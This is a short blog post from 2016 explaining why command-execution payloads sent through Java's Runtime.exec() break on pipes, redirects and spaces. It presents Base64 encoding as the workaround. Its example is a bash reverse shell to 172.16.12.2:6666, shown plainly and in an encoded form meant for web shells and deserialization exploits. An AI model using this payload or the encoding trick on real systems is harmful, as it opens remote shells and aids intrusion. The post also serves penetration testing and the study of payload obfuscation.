 java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via Runtime.getRuntime().exec()
fail. This can happen when using web shells, deserialization exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_listing.
But in the context of the exec() function, that command would instead be interpreted to fetch the
listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted as
ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/172.16.12.2/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTIuMi82NjY2IDA+JjE=}|{base64,-d}|
{bash,-i}